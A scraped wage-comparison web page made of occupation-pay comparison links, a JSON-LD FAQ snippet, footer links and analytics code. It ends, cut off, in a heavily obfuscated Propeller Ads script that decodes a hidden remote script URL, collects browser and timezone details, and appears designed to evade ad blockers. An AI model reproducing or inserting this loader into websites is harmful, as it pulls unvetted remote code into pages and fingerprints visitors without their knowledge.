Workers or Cashiers?</a></div><div class='dLink'><a href='/question/19/736/10/who-gets-paid-more-food-preparation-workers-or-hotel-motel-and-resort-desk-clerks'>Who gets paid more, Food Preparation Workers or Hotel, Motel, and Resort Desk Clerks?</a></div><div class='dLink'><a href='/question/19/736/221/who-gets-paid-more-food-preparation-workers-or-laundry-and-dry-cleaning-workers'>Who gets paid more, Food Preparation Workers or Laundry and Dry-Cleaning Workers?</a></div><div class='dLink'><a href='/question/19/736/777/who-gets-paid-more-food-preparation-workers-or-shampooers'>Who gets paid more, Food Preparation Workers or Shampooers?</a></div><div class='dLink'><a href='/question/19/736/760/who-gets-paid-more-food-preparation-workers-or-nonfarm-animal-caretakers'>Who gets paid more, Food Preparation Workers or Nonfarm Animal Caretakers?</a></div><div class='dLink'><a href='/question/19/736/776/who-gets-paid-more-food-preparation-workers-or-manicurists-and-pedicurists'>Who gets paid more, Food Preparation Workers or Manicurists and Pedicurists?</a></div><div class='dLink'><a href='/question/19/736/766/who-gets-paid-more-food-preparation-workers-or-amusement-and-recreation-attendants'>Who gets paid more, Food Preparation Workers or Amusement and Recreation Attendants?</a></div><div class='dLink'><a href='/question/19/736/186/who-gets-paid-more-food-preparation-workers-or-meat-poultry-and-fish-cutters-and-trimmers'>Who gets paid more, Food Preparation Workers or Meat, Poultry, and Fish Cutters and Trimmers?</a></div><div class='dLink'><a href='/question/19/736/222/who-gets-paid-more-food-preparation-workers-or-pressers-textile-garment-and-related-materials'>Who gets paid more, Food Preparation Workers or Pressers, Textile, Garment, and Related Materials?</a></div><div class='dLink'><a href='/question/19/736/322/who-gets-paid-more-food-preparation-workers-or-cleaners-of-vehicles-and-equipment'>Who gets paid more, Food Preparation Workers or Cleaners of Vehicles and Equipment?</a></div><div class='dLink'><a href='/question/19/736/310/who-gets-paid-more-food-preparation-workers-or-automotive-and-watercraft-service-attendants'>Who gets paid more, Food Preparation Workers or Automotive and Watercraft Service Attendants?</a></div><div class='dLink'><a href='/question/19/736/734/who-gets-paid-more-food-preparation-workers-or-cooks-short-order'>Who gets paid more, Food Preparation Workers or Cooks, Short Order?</a></div><div class='dLink'><a href='/question/19/736/761/who-gets-paid-more-food-preparation-workers-or-gaming-dealers'>Who gets paid more, Food Preparation Workers or Gaming Dealers?</a></div><div class='dLink'><a href='/question/19/736/768/who-gets-paid-more-food-preparation-workers-or-locker-room-coatroom-and-dressing-room-attendants'>Who gets paid more, Food Preparation Workers or Locker Room, Coatroom, and Dressing Room Attendants?</a></div><div class='dLink'><a href='/question/19/736/740/who-gets-paid-more-food-preparation-workers-or-waiters-and-waitresses'>Who gets paid more, Food Preparation Workers or Waiters and Waitresses?</a></div><div class='dLink'><a href='/question/19/736/725/who-gets-paid-more-food-preparation-workers-or-lifeguards-ski-patrol-and-other-recreational-protective-service-workers'>Who gets paid more, Food Preparation Workers or Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers?</a></div><div class='dLink'><a href='/question/19/736/702/who-gets-paid-more-food-preparation-workers-or-pharmacy-aides'>Who gets paid more, Food Preparation Workers or Pharmacy Aides?</a></div><div class='dLink'><a href='/question/19/736/309/who-gets-paid-more-food-preparation-workers-or-parking-lot-attendants'>Who gets paid more, Food Preparation Workers or Parking Lot Attendants?</a></div><div class='dLink'><a href='/question/19/736/325/who-gets-paid-more-food-preparation-workers-or-packers-and-packagers-hand'>Who gets paid more, Food Preparation Workers or Packers and Packagers, Hand?</a></div><div class='dLink'><a href='/question/19/736/737/who-gets-paid-more-food-preparation-workers-or-bartenders'>Who gets paid more, Food Preparation Workers or Bartenders?</a></div><div class='dLink'><a href='/question/19/736/730/who-gets-paid-more-food-preparation-workers-or-cooks-fast-food'>Who gets paid more, Food Preparation Workers or Cooks, Fast Food?</a></div><div class='dLink'><a href='/question/19/736/739/who-gets-paid-more-food-preparation-workers-or-counter-attendants-cafeteria-food-concession-and-coffee-shop'>Who gets paid more, Food Preparation Workers or Counter Attendants, Cafeteria, Food Concession, and Coffee Shop?</a></div><div class='dLink'><a href='/question/19/736/742/who-gets-paid-more-food-preparation-workers-or-dining-room-and-cafeteria-attendants-and-bartender-helpers'>Who gets paid more, Food Preparation Workers or Dining Room and Cafeteria Attendants and Bartender Helpers?</a></div><div class='dLink'><a href='/question/19/736/764/who-gets-paid-more-food-preparation-workers-or-motion-picture-projectionists'>Who gets paid more, Food Preparation Workers or Motion Picture Projectionists?</a></div><div class='dLink'><a href='/question/19/736/779/who-gets-paid-more-food-preparation-workers-or-baggage-porters-and-bellhops'>Who gets paid more, Food Preparation Workers or Baggage Porters and Bellhops?</a></div><div class='dLink'><a href='/question/19/736/783/who-gets-paid-more-food-preparation-workers-or-childcare-workers'>Who gets paid more, Food Preparation Workers or Childcare Workers?</a></div><div class='dLink'><a href='/question/19/736/749/who-gets-paid-more-food-preparation-workers-or-maids-and-housekeeping-cleaners'>Who gets paid more, Food Preparation Workers or Maids and Housekeeping Cleaners?</a></div><div class='dLink'><a href='/question/19/736/733/who-gets-paid-more-food-preparation-workers-or-cooks-restaurant'>Who gets paid more, Food Preparation Workers or Cooks, Restaurant?</a></div><div class='dLink'><a href='/question/19/736/784/who-gets-paid-more-food-preparation-workers-or-personal-care-aides'>Who gets paid more, Food Preparation Workers or Personal Care Aides?</a></div><div class='dLink'><a href='/question/19/736/689/who-gets-paid-more-food-preparation-workers-or-home-health-aides'>Who gets paid more, Food Preparation Workers or Home Health Aides?</a></div><div class='dLink'><a href='/question/19/736/743/who-gets-paid-more-food-preparation-workers-or-dishwashers'>Who gets paid more, Food Preparation Workers or Dishwashers?</a></div><div class='dLink'><a href='/question/19/736/223/who-gets-paid-more-food-preparation-workers-or-sewing-machine-operators'>Who gets paid more, Food Preparation Workers or Sewing Machine Operators?</a></div><div class='dLink'><a href='/question/19/736/313/who-gets-paid-more-food-preparation-workers-or-transportation-attendants-except-flight-attendants'>Who gets paid more, Food Preparation Workers or Transportation Attendants, Except Flight Attendants?</a></div><div class='dLink'><a href='/question/19/736/738/who-gets-paid-more-food-preparation-workers-or-combined-food-preparation-and-serving-workers-including-fast-food'>Who gets paid more, Food Preparation Workers or Combined Food Preparation and Serving Workers, Including Fast Food?</a></div><div class='dLink'><a href='/question/19/736/741/who-gets-paid-more-food-preparation-workers-or-food-servers-nonrestaurant'>Who gets paid more, Food Preparation Workers or Food Servers, Nonrestaurant?</a></div><div class='dLink'><a href='/question/19/736/50/who-gets-paid-more-food-preparation-workers-or-graders-and-sorters-agricultural-products'>Who gets paid more, Food Preparation Workers or Graders and Sorters, Agricultural Products?</a></div><div class='dLink'><a href='/question/20/736/743/do-food-preparation-workers-earn-more-than-dishwashers'>Do Food Preparation Workers earn more than Dishwashers?</a></div><div class='dLink'><a href='/question/20/736/309/do-food-preparation-workers-earn-more-than-parking-lot-attendants'>Do Food Preparation Workers earn more than Parking Lot Attendants?</a></div><div class='dLink'><a href='/question/20/736/740/do-food-preparation-workers-earn-more-than-waiters-and-waitresses'>Do Food Preparation Workers earn more than Waiters and Waitresses?</a></div><div class='dLink'><a href='/question/20/736/766/do-food-preparation-workers-earn-more-than-amusement-and-recreation-attendants'>Do Food Preparation Workers earn more than Amusement and Recreation Attendants?</a></div><div class='dLink'><a href='/question/20/736/776/do-food-preparation-workers-earn-more-than-manicurists-and-pedicurists'>Do Food Preparation Workers earn more than Manicurists and Pedicurists?</a></div><div class='dLink'><a href='/question/20/736/765/do-food-preparation-workers-earn-more-than-ushers-lobby-attendants-and-ticket-takers'>Do Food Preparation Workers earn more than Ushers, Lobby Attendants, and Ticket Takers?</a></div><div class='dLink'><a href='/question/20/736/791/do-food-preparation-workers-earn-more-than-cashiers'>Do Food Preparation Workers earn more than Cashiers?</a></div><div class='dLink'><a href='/question/20/736/325/do-food-preparation-workers-earn-more-than-packers-and-packagers-hand'>Do Food Preparation Workers earn more than Packers and Packagers, Hand?</a></div><div class='dLink'><a href='/question/20/736/733/do-food-preparation-workers-earn-more-than-cooks-restaurant'>Do Food Preparation Workers earn more than Cooks, Restaurant?</a></div><div class='dLink'><a href='/question/20/736/764/do-food-preparation-workers-earn-more-than-motion-picture-projectionists'>Do Food Preparation Workers earn more than Motion Picture Projectionists?</a></div><div class='dLink'><a href='/question/20/736/52/do-food-preparation-workers-earn-more-than-farmworkers-and-laborers-crop-nursery-and-greenhouse'>Do Food Preparation Workers earn more than Farmworkers and Laborers, Crop, Nursery, and Greenhouse?</a></div><div class='dLink'><a href='/question/20/736/50/do-food-preparation-workers-earn-more-than-graders-and-sorters-agricultural-products'>Do Food Preparation Workers earn more than Graders and Sorters, Agricultural Products?</a></div><div class='dLink'><a href='/question/20/736/784/do-food-preparation-workers-earn-more-than-personal-care-aides'>Do Food Preparation Workers earn more than Personal Care Aides?</a></div><div class='dLink'><a href='/question/20/736/739/do-food-preparation-workers-earn-more-than-counter-attendants-cafeteria-food-concession-and-coffee-shop'>Do Food Preparation Workers earn more than Counter Attendants, Cafeteria, Food Concession, and Coffee Shop?</a></div><div class='dLink'><a href='/question/20/736/313/do-food-preparation-workers-earn-more-than-transportation-attendants-except-flight-attendants'>Do Food Preparation Workers earn more than Transportation Attendants, Except Flight Attendants?</a></div><div class='dLink'><a href='/question/20/736/737/do-food-preparation-workers-earn-more-than-bartenders'>Do Food Preparation Workers earn more than Bartenders?</a></div><div class='dLink'><a href='/question/20/736/768/do-food-preparation-workers-earn-more-than-locker-room-coatroom-and-dressing-room-attendants'>Do Food Preparation Workers earn more than Locker Room, Coatroom, and Dressing Room Attendants?</a></div><div class='dLink'><a href='/question/20/736/761/do-food-preparation-workers-earn-more-than-gaming-dealers'>Do Food Preparation Workers earn more than Gaming Dealers?</a></div><div class='dLink'><a href='/question/20/736/730/do-food-preparation-workers-earn-more-than-cooks-fast-food'>Do Food Preparation Workers earn more than Cooks, Fast Food?</a></div><div class='dLink'><a href='/question/20/736/738/do-food-preparation-workers-earn-more-than-combined-food-preparation-and-serving-workers-including-fast-food'>Do Food Preparation Workers earn more than Combined Food Preparation and Serving Workers, Including Fast Food?</a></div><div class='dLink'><a href='/question/20/736/689/do-food-preparation-workers-earn-more-than-home-health-aides'>Do Food Preparation Workers earn more than Home Health Aides?</a></div><div class='dLink'><a href='/question/20/736/744/do-food-preparation-workers-earn-more-than-hosts-and-hostesses-restaurant-lounge-and-coffee-shop'>Do Food Preparation Workers earn more than Hosts and Hostesses, Restaurant, Lounge, and Coffee Shop?</a></div><div class='dLink'><a href='/question/20/736/783/do-food-preparation-workers-earn-more-than-childcare-workers'>Do Food Preparation Workers earn more than Childcare Workers?</a></div><div class='dLink'><a href='/question/20/736/221/do-food-preparation-workers-earn-more-than-laundry-and-dry-cleaning-workers'>Do Food Preparation Workers earn more than Laundry and Dry-Cleaning Workers?</a></div><div class='dLink'><a href='/question/20/736/777/do-food-preparation-workers-earn-more-than-shampooers'>Do Food Preparation Workers earn more than Shampooers?</a></div><div class='dLink'><a href='/question/20/736/310/do-food-preparation-workers-earn-more-than-automotive-and-watercraft-service-attendants'>Do Food Preparation Workers earn more than Automotive and Watercraft Service Attendants?</a></div><div class='dLink'><a href='/question/20/736/779/do-food-preparation-workers-earn-more-than-baggage-porters-and-bellhops'>Do Food Preparation Workers earn more than Baggage Porters and Bellhops?</a></div><div class='dLink'><a href='/question/20/736/745/do-food-preparation-workers-earn-more-than-food-preparation-and-serving-related-workers-all-other'>Do Food Preparation Workers earn more than Food Preparation and Serving Related Workers, All Other?</a></div><div class='dLink'><a href='/question/20/736/760/do-food-preparation-workers-earn-more-than-nonfarm-animal-caretakers'>Do Food Preparation Workers earn more than Nonfarm Animal Caretakers?</a></div><div class='dLink'><a href='/question/20/736/788/do-food-preparation-workers-earn-more-than-personal-care-and-service-workers-all-other'>Do Food Preparation Workers earn more than Personal Care and Service Workers, All Other?</a></div><div class='dLink'><a href='/question/20/736/741/do-food-preparation-workers-earn-more-than-food-servers-nonrestaurant'>Do Food Preparation Workers earn more than Food Servers, Nonrestaurant?</a></div><div class='dLink'><a href='/question/20/736/322/do-food-preparation-workers-earn-more-than-cleaners-of-vehicles-and-equipment'>Do Food Preparation Workers earn more than Cleaners of Vehicles and Equipment?</a></div><div class='dLink'><a href='/question/20/736/749/do-food-preparation-workers-earn-more-than-maids-and-housekeeping-cleaners'>Do Food Preparation Workers earn more than Maids and Housekeeping Cleaners?</a></div><div class='dLink'><a href='/question/20/736/222/do-food-preparation-workers-earn-more-than-pressers-textile-garment-and-related-materials'>Do Food Preparation Workers earn more than Pressers, Textile, Garment, and Related Materials?</a></div><div class='dLink'><a href='/question/20/736/725/do-food-preparation-workers-earn-more-than-lifeguards-ski-patrol-and-other-recreational-protective-service-workers'>Do Food Preparation Workers earn more than Lifeguards, Ski Patrol, and Other Recreational Protective Service Workers?</a></div><div class='dLink'><a href='/question/20/736/10/do-food-preparation-workers-earn-more-than-hotel-motel-and-resort-desk-clerks'>Do Food Preparation Workers earn more than Hotel, Motel, and Resort Desk Clerks?</a></div><div class='dLink'><a href='/question/20/736/742/do-food-preparation-workers-earn-more-than-dining-room-and-cafeteria-attendants-and-bartender-helpers'>Do Food Preparation Workers earn more than Dining Room and Cafeteria Attendants and Bartender Helpers?</a></div><div class='dLink'><a href='/question/20/736/702/do-food-preparation-workers-earn-more-than-pharmacy-aides'>Do Food Preparation Workers earn more than Pharmacy Aides?</a></div><div class='dLink'><a href='/question/20/736/734/do-food-preparation-workers-earn-more-than-cooks-short-order'>Do Food Preparation Workers earn more than Cooks, Short Order?</a></div><div class='dLink'><a href='/question/20/736/186/do-food-preparation-workers-earn-more-than-meat-poultry-and-fish-cutters-and-trimmers'>Do Food Preparation Workers earn more than Meat, Poultry, and Fish Cutters and Trimmers?</a></div><div class='dLink'><a href='/question/20/736/223/do-food-preparation-workers-earn-more-than-sewing-machine-operators'>Do Food Preparation Workers earn more than Sewing Machine Operators?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Who gets paid more, Farmworkers and Laborers, Crop, Nursery, and Greenhouse or Food Preparation Workers?",
    "acceptedAnswer":{"@type":"Answer","text":"Food Preparation Workers are paid more than Farmworkers and Laborers, Crop, Nursery, and Greenhouse"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < 